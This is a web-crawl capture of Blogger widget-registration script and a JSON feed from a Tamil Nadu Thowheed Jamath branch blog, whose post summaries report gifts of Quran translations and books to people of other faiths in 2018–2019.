_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'pbt-slider', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML68', 'tag-widget1', document.getElementById('HTML68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'tag-widget7', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'carousel', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'tag-widget5', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'tag-widget6', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML69', 'tag-widget4', document.getElementById('HTML69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-tabb1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'top-tabb2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'top-tabb3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar-box1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-box1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-box1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-box1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-box1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-box1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-box1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-box1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-box1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-box1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-box1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-box1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer1', document.getElementById('HTML9'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tntjaym.in/feeds/posts/summary/?callback=jQuery18307862366046723155_1769724640472&category=%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D+%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81&max-results=10&alt=json-in-script
body_size: 5645
content:
// API callback
jQuery18307862366046723155_1769724640472({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355"},"updated":{"$t":"2025-07-14T15:07:31.151+05:30"},"category":[{"term":"AYM கிளை-1"},{"term":"AYM கிளை-2"},{"term":"ஜூம்ஆ பயான்"},{"term":"போஸ்டர்"},{"term":"பெண்கள் பயான்"},{"term":"மார்க்க சொற்ப்பொழிவு நிகழ்ச்சி"},{"term":"AYM கிளை(1\u00262)"},{"term":"மாற்று மத தாவா"},{"term":"புத்தகம் அன்பளிப்பு"},{"term":"நோட்டிஸ் விநியோகம்"},{"term":"மாணவரனி"},{"term":"மெகா போன் பிரச்சாரம்"},{"term":"தெருமுனை பிரச்சாரம்"},{"term":"நோட்டீஸ் விநயோகம்"},{"term":"இரத்த தானம்"},{"term":"வாழ்வாதார உதவி"},{"term":"ஆலோசனைக் கூட்டம்"},{"term":"மோர் பந்தல்"},{"term":"தாவா பணி"},{"term":"சமுதாயப்பனி"},{"term":"வாகன வசதி"},{"term":"இரவு தொழுகை"},{"term":"கோடைக்கால பயிற்சி முகாம்"},{"term":"பத்திரிக்கை செய்தி"},{"term":"செயல்பாடுகள்"},{"term":"ஃப்லக்ஸ்"},{"term":"இக்ரா தவ்ஹீத் நூலகம்"},{"term":"தர்பியா முகாம்"},{"term":"தீவிரவாத எதிர்ப்பு மாநாடு TVR 2019"},{"term":"குர்ஆன் அன்பளிப்பு"},{"term":"செயல் வீரர்கள் கூட்டம்"},{"term":"தனி நபர் தாவா"},{"term":"ஃபித்ரா விநியோகம்"},{"term":"கட்டுரைகள்"},{"term":"குழு தாவா"},{"term":"சுவர் விளம்பரம்"},{"term":"பொதுக்குழு"},{"term":"மருத்துவம்"},{"term":"திருக்குர்ஆன் தர்ஜுமா"},{"term":"பொதுக்கூட்டம்"},{"term":"TNTJ அறிவிப்பு"},{"term":"திருவாரூர் குடியுரிமை பேரணி 2020"},{"term":"Social Service"},{"term":"கேள்வி பதில்"},{"term":"சிறை நிரப்பும் போராட்டம்(2014)"},{"term":"ஹஜ் பெருநாள் தொழுகை"},{"term":"இதர நிகழ்வுகள்"},{"term":"அடியர்க்கை செய்திகள்"},{"term":"இஜ்திமா"},{"term":"கூட்டு குர்பானி"},{"term":"தெருமுனைக்கூட்டம்"},{"term":"நிர்வாக குழு"},{"term":"அறிவிப்பு பலகை"},{"term":"நிலவேம்பு குடிநீர் வினியோகம்"},{"term":"ஆஷூரா நோன்பு"},{"term":"நோன்பு பெருநாள் தொழுகை"},{"term":"நோன்பு கஞ்சி விநியோகம்"},{"term":"காலண்டர்"},{"term":"நாட்டு நடப்புகள்"},{"term":"அராஃபா நோன்பு"},{"term":"ஆடியோ அன்னோன்ஸ்"},{"term":"இப்தார் நிகழ்ச்சி"},{"term":"உள்ளரங்கு பயான்"},{"term":"video தொகுப்பு"},{"term":"கணினி டிப்ஸ்"},{"term":"கல்வி உதவி"},{"term":"சிறை நிரப்பும் போராட்டம்(2020)"},{"term":"தெருமுனைப் பிரச்சாரம்"},{"term":"புக் ஸ்டால்"},{"term":"பெண்கள்குழுதாவா"},{"term":"Non Muslims Dhawa"},{"term":"Photo Design"},{"term":"அழைப்பாளர் பயிற்சி"},{"term":"ஆட்டோ போஸ்டர்கள்"},{"term":"கபசுரக் குடிநீர்"},{"term":"சந்திரகிரகன தொழுகை"},{"term":"போர்டு"},{"term":"விமர்சனங்களுக்கு பதில்"},{"term":"Test1"},{"term":"கண்டன போராட்டம்"},{"term":"கண்டிக்கிறோம்"},{"term":"கல்வி உதவித்தொகை"},{"term":"பேச்சாளர் பயிற்சி"},{"term":"மருத்துவ உதவி"},{"term":"மருத்துவரனி"},{"term":"முற்றுகைப் போராட்டம்"},{"term":"ஸ்டிக்கர்கள்"},{"term":"Blood Camp"},{"term":"Pengal Bayan"},{"term":"Street Event"},{"term":"தலைமைகழக செய்தி"},{"term":"திருவாரூர் மாநாடு"},{"term":"நபி வழி திருமணம்"},{"term":"மக்தப் மதரஸா"},{"term":"முஸ்லிம்களின் வாழ்வுரிமை போராட்டம்"},{"term":"விருதுகள்"},{"term":"உணர்வு பத்திரிக்கை விநியோகம்"},{"term":"சுமையா டிரஸ்ட்"},{"term":"சென்னை குடியுரிமை பேரணி 2019"},{"term":"வாராந்திர மாரக்க சொற்ப்பொழிவு நிகழ்ச்சி"},{"term":"ஆர்ப்பாட்டங்கள்"},{"term":"இணையவழி போராட்டம்"},{"term":"இஸ்லாம் ஒரு எளிய மார்க்கம்"},{"term":"குர்ஆன் பயிற்சி வகுப்பு"},{"term":"குர்ஆன் வசனம் புகைப்படம்"},{"term":"சமுதாய பணி"},{"term":"தீவிரவாத எதிர்ப்பு பிரச்சாரம்"},{"term":"பயிற்சி"},{"term":"மழைத்தொழுகை"},{"term":"ஹஜ் கமிட்டி"},{"term":"ஹதீஸ் புகைப்படம்"},{"term":"TNTJ வின் மாநில பொதுக்குழு"},{"term":"கம்பியூட்டர் பயிற்சி"},{"term":"கரும்பலகை தாஃவா"},{"term":"கிளை ஆய்வு"},{"term":"தஹஜ்ஜத் தொழுகை"},{"term":"தொழுகை பயிற்சி"},{"term":"பள்ளிக்கு உதவி"},{"term":"பிறை 2010"},{"term":"பெண்கள் குழு தஃவா"},{"term":"முஹம்மதுர் ரசூலுல்லாஹ் பிரச்சாரம்"},{"term":"ஹெல்த் டிப்ஸ்"},{"term":"EIA2020"},{"term":"அழைப்பு பணி"},{"term":"ஆசிரா"},{"term":"ஆறு நோன்பு"},{"term":"இணைவைப்பு"},{"term":"இஸ்லாமிய அடிப்படை கல்வி"},{"term":"உணவு விநியோகம்"},{"term":"கல்வி கருத்தரங்கம்"},{"term":"கிராமபுற தாவா"},{"term":"குடியுரிமை திருத்த சட்ட எதிர்ப்பு போராட்டங்கள்"},{"term":"சீர்திருத்த பொதுக்கூட்டம்"},{"term":"சூரிய கிரகணத் தொழுகை"},{"term":"செயல்வீராங்கனைகள்"},{"term":"ஜஸாக்கல்லாஹ் ஹைர்"},{"term":"தர்ணா போராட்டம்"},{"term":"திருக்குர்ஆன் பிளக்ஸ்"},{"term":"நபி வழி ஜனாஸா"},{"term":"நலம் விசாரித்தல்"},{"term":"நிவர் புயல்"},{"term":"நீலவேம்பு கசாயம் வினியோகம்"},{"term":"நூலகம்"},{"term":"நேரடி ஒளிப்பரப்பு"},{"term":"பிரச்"},{"term":"பிறை அறிவிப்பு"},{"term":"புகைப்பட தொகுப்பு"},{"term":"பெண்கள் தாவா"},{"term":"போர்டு விளம்பரம்"},{"term":"மணு"},{"term":"மவ்லிது அடிமைகள்"},{"term":"மஸ்ஜிதுல் அக்ஸா"},{"term":"மாவட்டம் பொதுக்குழு"},{"term":"ரமலான்"},{"term":"விழிப்புணர்வு பிரச்சாரங்கள்"},{"term":"வெள்ள நிவாரணம்"},{"term":"ஹஜ்"},{"term":"ஹாஸ்பிட்டல் தாவா"}],"title":{"type":"text","$t":"TNTJ - அடியக்கமங்கலம் கிளை 1 \u0026amp; 2"},"subtitle":{"type":"html","$t":"- கிளையின் அதிகாரபூர்வ இணையதளம்..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tntjaym.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/summary?alt=json-in-script\u0026max-results=10\u0026category=%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D+%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/search\/label\/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10\u0026category=%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D+%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"28"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-3520283302507626038"},"published":{"$t":"2019-11-28T17:03:00.000+05:30"},"updated":{"$t":"2020-09-02T20:50:19.208+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Muslims Dhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"மாற்று மத நண்பருக்கு குர்ஆன் தமிழாக்கம் அன்பளிப்பு (28-08-2019) : கிளை- 1 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;மாற்று மத நண்பருக்கு குர்ஆன் தமிழாக்கம் அன்பளிப்பு\n\nஅல்லாஹ்வின் கிருபையால் தமிழ்நாடு தவ்ஹீத் ஜமாத் திருவாரூர் வடக்கு மாவட்ட அடியக்கமங்கலம் கிளை 1 சார்பாக 28-08-2019 இன்று\n\n*திருவாரூர் சேர்ந்த கனேஷ்* என்ற மாற்று மத சகோதருக்கு *குர்ஆன் தமிழாக்கம்* மற்றும் *இயேசு சிலுவையில் அறையப்படவில்லை* என்ற புத்தகம் வழங்கப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/3520283302507626038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/3520283302507626038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/11\/28-08-2019-1.html","title":"மாற்று மத நண்பருக்கு குர்ஆன் தமிழாக்கம் அன்பளிப்பு (28-08-2019) : கிளை- 1 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikf8kQN3RLBKh88MY5odTASClpVQblT2oNP3fRqZnX1SF-oHn9M5kTBdkFAr7osZGQDlWZV0gbXXgU7OkoKDaPRug7lcJo3_aQnCj3SBheYCxP4UGkgoGoaW_IG0z2oap4El4bmLuM3OY\/s72-c\/37.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-5785079738658072636"},"published":{"$t":"2019-11-11T12:05:00.000+05:30"},"updated":{"$t":"2019-11-11T12:05:28.103+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"}],"title":{"type":"text","$t":"திருக்குர்ஆன் அன்பளிப்பு  (30\/03\/2019) : கிளை- 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;திருக்குர்ஆன் அன்பளிப்பு\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 30\/03\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 2 சார்பாக\n\nஅரவிந்த் என்ற மாற்று மத சகோதரர் ஒருவருக்கு அவர் கேட்டுக் கொண்டதன் அடிப்படையில் திருக்குர்ஆன் அன்பளிப்பாக வழங்கப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்..\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5785079738658072636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5785079738658072636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/11\/30032019-2_11.html","title":"திருக்குர்ஆன் அன்பளிப்பு  (30\/03\/2019) : கிளை- 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhELTKXbf26ms-oHvQtWYD2pa23kIMagcwYjCCmm8BedEvKfv6j8D4my4yIuX5Mi1znpJ37DtWbgETevqh3NoefsejS0tffcBhf7IXm6AnMjChQzUgQSKyaP_0ZcE2fCcWqwSeDes9WDCo\/s72-c\/37.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-5732199252193228422"},"published":{"$t":"2019-11-09T09:08:00.000+05:30"},"updated":{"$t":"2020-09-02T20:50:31.588+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Muslims Dhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"திருக்குர்ஆன் அன்பளிப்பு (07\/03\/2019) : கிளை- 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;திருக்குர்ஆன் அன்பளிப்பு\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 07\/03\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 2 சார்பாக\n\nசபரிநாதன் என்ற மாற்று மத சகோதரர் ஒருவருக்கு அவர் கேட்டுக் கொண்டதன் அடிப்படையில் திருக்குர்ஆன் அன்பளிப்பாக வழங்கி இஸ்லாம் குறித்து தாஃவா செய்யப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்..\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5732199252193228422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5732199252193228422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/11\/07032019-2.html","title":"திருக்குர்ஆன் அன்பளிப்பு (07\/03\/2019) : கிளை- 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi15F2q3ovmxg7vEU1375xozI3on_ZTKIliKSWJ9ueOTrWzZW92d8n1LuShwYkR7831o4RNVderN7bP-NJcWbB-lPBUpBxqDUcuO8wJOns14o2UpjoIzpdb_tZGpE-DbETCYfkVK6e7c0A\/s72-c\/10.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-4598616161791598232"},"published":{"$t":"2019-09-19T21:50:00.000+05:30"},"updated":{"$t":"2020-09-02T20:50:53.341+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Muslims Dhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"புத்தகம் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"திருக்குர்ஆன் அன்பளிப்பு மற்றும் புத்தகங்கள் அன்பளிப்பு (06\/01\/2019) : கிளை- 1 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\n\u0026nbsp;திருக்குர்ஆன் அன்பளிப்பு\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 06\/01\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 1 சார்பாக\n\nமாற்று மத சகோதரர் ஒருவருக்கு அவர் கேட்டுக் கொண்டதன் அடிப்படையில் திருக்குர்ஆன் மற்றும் கீழ்காணும் தலைப்புகளில் புத்தகங்கள் வழங்கப்பட்டு இஸ்லாம் பற்றி தாவா செய்யப்பட்டது.\n\n1)நபிவழி தொழுகை சட்டங்கள்\n2)பெண்களுக்கான சட்டங்கள்\n3)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/4598616161791598232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/4598616161791598232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/09\/06012019-1_15.html","title":"திருக்குர்ஆன் அன்பளிப்பு மற்றும் புத்தகங்கள் அன்பளிப்பு (06\/01\/2019) : கிளை- 1 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh602FOPfqptMn38pM5Uec7wJy3a1se5e-CMZJ11iRJ45pPE_shzBc6wE3VR5xyqgsQLp6XROYJid80uJn8B9iDbB59U3u5YnddeQP1e-0eVZWsjkkL1WxAj2XoP2aM44FqCII6mjNA1ZQ\/s72-c\/15.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-2411409860597448264"},"published":{"$t":"2019-09-19T20:59:00.000+05:30"},"updated":{"$t":"2019-09-19T20:59:37.978+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"}],"title":{"type":"text","$t":"திருக்குர்ஆன் அன்பளிப்பு (02\/01\/2019) : கிளை- 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\nதிருக்குர்ஆன் அன்பளிப்பு\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 02\/01\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 2 சார்பாக\n\nமாற்று மத சகோதரர் ஒருவருக்கு தாஃவா செய்து அவர் கேட்டுக் கொண்டதன் அடிப்படையில் திருக்குர்ஆன் அன்பளிப்பாக வழங்கப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்..\n\n#திருக்குர்ஆன்_மாநில_மாநாடு\n\n#ஜனவரி_27_2019\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2411409860597448264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/2411409860597448264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/09\/02012019-2.html","title":"திருக்குர்ஆன் அன்பளிப்பு (02\/01\/2019) : கிளை- 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFL5GIFa8DcErITHbvP-bbi-euiP0pcgGsMyuXd-IFXv2tvfIiOnzqyaNpMAFbq5NsWhH8aVXjy8EG0D9yfiFKKGXYmdZuz0_QQLqSmNBQD7RRxhIwHE0Qf9iHr1bdcLAqcVtn7MlJACk\/s72-c\/4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-5763403608660659787"},"published":{"$t":"2019-09-15T15:17:00.000+05:30"},"updated":{"$t":"2019-11-09T09:20:17.375+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":" திருக்குர்ஆன் அன்பளிப்பு (31\/12\/2018) : கிளை- 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;திருக்குர்ஆன் அன்பளிப்பு\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 31\/12\/2018 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 2 சார்பாக\n\nமணிக்கண்ணன் என்ற மாற்று மத சகோதரர் ஒருவருக்கு அவர் கேட்டுக் கொண்டதன் அடிப்படையில் திருக்குர்ஆன் அன்பளிப்பாக வழங்கப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்..\n\n#திருக்குர்ஆன்_மாநில_மாநாடு\n\n#ஜனவரி_27_2019\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5763403608660659787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5763403608660659787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/09\/31122018-2.html","title":" திருக்குர்ஆன் அன்பளிப்பு (31\/12\/2018) : கிளை- 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKf6nzzD2L1uaOALi9W01xZ3MNKLowQV5RYT25Y_XR1tEAcr5hgLMwUT2oqKQ0-egvVr1j1bYDwL8sXBnAMjEZglsp9He-oLVZDQNCYqHa0l25tiameZh9OC3USxDH5ygSmLQLFKIFuC0\/s72-c\/28.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-2088470805514514672"},"published":{"$t":"2019-09-15T12:08:00.000+05:30"},"updated":{"$t":"2019-09-19T21:01:38.236+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"}],"title":{"type":"text","$t":"மாற்று மத சகோதரிக்கு திருக்குர்ஆன் அன்பளிப்பு (30-12-2018) : 